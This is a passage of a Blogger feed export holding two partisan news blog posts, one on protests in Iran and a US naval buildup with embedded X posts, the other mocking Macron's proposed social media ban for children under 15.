Islamists running Iran didn’t listen.\u0026nbsp; They began killing those protesting.\u0026nbsp; Estimates are now that the number of dead is in the tens of thousands.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003Ciframe class=\"wp-embedded-content\" data-secret=\"Nu24upnD1e\" frameborder=\"0\" height=\"586\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-scripts\" scrolling=\"no\" security=\"restricted\" src=\"https:\/\/joehoft.com\/the-death-toll-in-iran-at-the-hands-of-the-regime-surpasses-30000-hundreds-of-thousands-reportedly-injured\/embed\/#?secret=Hs2L5152PJ#?secret=Nu24upnD1e\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; margin: 0px; max-width: 100%; padding: 0px;\" title=\"“The Death Toll in Iran at the Hands of the Regime Surpasses 30,000 – Hundreds of Thousands Reportedly Injured” — Joe Hoft\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EAt the same time, the US military has been building up men and weapons around Iran.\u0026nbsp; President Trump confirmed that a massive fleet heading towards Iran a couple of days ago.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2014550194285641905\" frameborder=\"0\" id=\"twitter-widget-2\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-2\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2014550194285641905\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Ftehran-erupts-massive-protests-overnight-trump-says-massive-armada-is-heading-to-iran%2F\u0026amp;sessionId=a1667beaecc4726d89da5fa7a11b57e2fb804e16\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 777px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EReports of a US buildup of military personnel and equipment around Iran have been coming for a couple of weeks.\u0026nbsp; This buildup is a big deal.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2015560563493830731\" frameborder=\"0\" id=\"twitter-widget-3\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-3\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2015560563493830731\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Ftehran-erupts-massive-protests-overnight-trump-says-massive-armada-is-heading-to-iran%2F\u0026amp;sessionId=a1667beaecc4726d89da5fa7a11b57e2fb804e16\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 748px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EThe people must believe him.\u0026nbsp; Frankly, President Trump’s words are the most the people of Iran have had since the bloody Islamist regime took over the country.\u0026nbsp; Last night was another huge protest in Tehran.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2016371567496708309\" frameborder=\"0\" id=\"twitter-widget-4\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-4\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2016371567496708309\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Ftehran-erupts-massive-protests-overnight-trump-says-massive-armada-is-heading-to-iran%2F\u0026amp;sessionId=a1667beaecc4726d89da5fa7a11b57e2fb804e16\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 849px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EThe people are praying and begging for President Trump’s help.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"background-color: white; box-sizing: inherit; color: #121212; display: flex; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin-bottom: 10px; margin-top: 10px; max-width: 550px; width: 550px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2015558472662659301\" frameborder=\"0\" id=\"twitter-widget-5\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-5\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2015558472662659301\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fjoehoft.com%2Ftehran-erupts-massive-protests-overnight-trump-says-massive-armada-is-heading-to-iran%2F\u0026amp;sessionId=a1667beaecc4726d89da5fa7a11b57e2fb804e16\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"border-style: initial; border-width: 0px; box-sizing: inherit; display: block; flex-grow: 1; height: 697px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EPresident Trump shared this on Wednesday morning in the US:\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: inherit; color: #121212; font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px;\"\u003EA massive Armada is heading to Iran. It is moving quickly, with great power, enthusiasm, and purpose. It is a larger fleet, headed by the great Aircraft Carrier Abraham Lincoln, than that sent to Venezuela. Like with Venezuela, it is, ready, willing, and able to rapidly fulfill its mission, with speed and violence, if necessary. Hopefully Iran will quickly “Come to the Table” and negotiate a fair and equitable deal – NO NUCLEAR WEAPONS – one that is good for all parties. Time is running out, it is truly of the essence! As I told Iran once before, MAKE A DEAL! They didn’t, and there was “Operation Midnight Hammer,” a major destruction of Iran. The next attack will be far worse! Don’t make that happen again. Thank you for your attention to this matter! President DONALD J. TRUMP\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8109135293337939290\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/tehran-erupts-massive-protests.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8109135293337939290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8109135293337939290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/tehran-erupts-massive-protests.html","title":"Tehran Erupts – Massive Protests Overnight – Trump Says Massive Armada Is Heading to Iran"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-5517619504346271570"},"published":{"$t":"2026-01-27T09:48:23.582-08:00"},"updated":{"$t":"2026-01-27T09:48:34.753-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Failing French President Macron Wants To Ban Under-15 Kids From Social Media – And He Wants It Done Fast (VIDEO)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cfigure aria-describedby=\"caption-attachment-1392791\" class=\"wp-caption alignnone\" id=\"attachment_1392791\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1.5em; max-width: 100%; padding: 0px; position: relative; scrollbar-color: initial; scrollbar-width: initial; width: 1190px;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-1392791 size-facebook\" decoding=\"async\" fetchpriority=\"high\" height=\"630\" src=\"https:\/\/www.thegatewaypundit.com\/wp-content\/uploads\/2025\/05\/emmanuel-macron-meddling-romanian-elections-1200x630.jpg\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; display: block; height: auto; margin: 0px auto; max-width: 100%; position: relative; scrollbar-color: initial; scrollbar-width: initial; vertical-align: bottom;\" width=\"1200\" \/\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1392791\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-size: 13.5px; opacity: 0.8; padding-top: 5px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMacron seems to be wondering:\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E‘Maybe if I ban children from social media, they will love me’.\u003C\/em\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; font-weight: 700; scrollbar-color: initial; scrollbar-width: initial;\"\u003EFrance’s Emmanuel Macron is a ‘leader’ in the quest for a cause.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EA failing lame-duck President polling in the 16-18% range, fresh from the historic low of 11% approval, he needs some issue that will help him back into the good graces of the French voters who don’t trust him, and believe he has been a failure as head of state.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EUsually, Macron tries to find it in ‘global warming’, but that\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003Econ\u003C\/em\u003E\u0026nbsp;is not working anymore – so he tried to be a ‘warrior leader’ meddling in Ukraine, and lately sent an astonishing\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E15 soldiers\u003C\/em\u003E\u0026nbsp;from the 27th Mountain Infantry Brigade to Greenland.\u003C\/p\u003E\u003Cdiv class=\"tgp-post-inline-1\" id=\"tgp-3884536505\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; margin-bottom: 20px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cdiv class=\"adcovery-postinline-01\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EWhat a Napoleon, right?\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ENow, it appears that ‘Le Petit Roi’ has found a new cause that can make him appear in a positive light for part of the French society.\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"19\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-19-39755954\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMacron is pushing his government to ban children under the age of 15 from social media and – what’s more – he wants to ‘fast-track the legal process’.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EHe means to ensure that the ban can enter into force in September, at the start of the next school year.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Ca href=\"https:\/\/www.cbsnews.com\/news\/france-macron-ban-social-media-kids-under-15\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003ECBS News\u003C\/a\u003E\u0026nbsp;reported:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; box-sizing: inherit; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“In a video released late Saturday by French broadcaster BFM-TV, Macron said he had asked his government to initiate an accelerated procedure so that the proposed legislation can move as quickly as possible and be passed by the Senate in time.\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv class=\"ai-viewport-1 ai-viewport-2\" data-block=\"18\" data-code=\"[base64]\" data-insertion-no-dbg=\"\" data-insertion-position=\"prepend\" data-selector=\".ai-insert-18-70464726\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; box-sizing: inherit; color: #222222; display: inherit !important; font-family: Poppins; font-size: 18px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003C\/div\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; 